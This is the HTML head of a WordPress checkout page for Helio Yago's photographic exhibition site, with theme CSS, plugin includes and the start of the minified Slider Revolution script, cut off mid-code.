

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://expo.helioyago.es/checkout/
body_size: 19556
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://expo.helioyago.es/xmlrpc.php" />
	<title>Checkout &#8211; Exposición fotográfica de Helio Yago ©</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Exposición fotográfica de Helio Yago © &raquo; Feed" href="https://expo.helioyago.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exposición fotográfica de Helio Yago © &raquo; Feed de los comentarios" href="https://expo.helioyago.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://expo.helioyago.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpo.helioyago.es%2Fcheckout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://expo.helioyago.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpo.helioyago.es%2Fcheckout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://expo.helioyago.es/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767775426' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://expo.helioyago.es/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767775426' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://expo.helioyago.es/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767775426' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://expo.helioyago.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://expo.helioyago.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//expo.helioyago.es/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://expo.helioyago.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767775344' type='text/css' media='all' />
<link rel='stylesheet' id='superlens-mainstyle-css' href='https://expo.helioyago.es/wp-content/themes/superlens-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='simpleicons-css' href='https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='superlens-content-style-css' href='https://expo.helioyago.es/wp-content/themes/superlens/css/styles-content.css?ver=1.2.9' type='text/css' media='screen' />
<link rel='stylesheet' id='superlens-responsivecss-css' href='https://expo.helioyago.es/wp-content/themes/superlens/css/responsive.css?ver=1.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='chosen-css' href='https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/chosen/chosen.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='modulobox-css' href='https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/modulobox/css/modulobox.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='jplayer-css' href='https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel-css' href='https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/owlcarousel/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superlens-icons-css' href='https://expo.helioyago.es/wp-content/themes/superlens/css/fonts/iconfont/css/themeicons.min.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://expo.helioyago.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://expo.helioyago.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" async src="https://expo.helioyago.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767775328" id="burst-timeme-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var mtheme_vars = {"mtheme_uri":"https://expo.helioyago.es/wp-content/themes/superlens","lightbox_thumbnails":"false","lightbox_transition":"lg-zoom-out"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//expo.helioyago.es/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//expo.helioyago.es/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://expo.helioyago.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://expo.helioyago.es/wp-json/wp/v2/pages/3235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://expo.helioyago.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://expo.helioyago.es/checkout/" />
<link rel='shortlink' href='https://expo.helioyago.es/?p=3235' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/helio-avt-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/favicon.ico" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSC_4572-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSC_4572-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSC_4572-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://expo.helioyago.es/wp-content/uploads/2021/12/DSC_4572-300x300.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '487056e289';
	SR7.E.ajaxurl		= 'https://expo.helioyago.es/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://expo.helioyago.es/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://expo.helioyago.es/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://expo.helioyago.es/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var 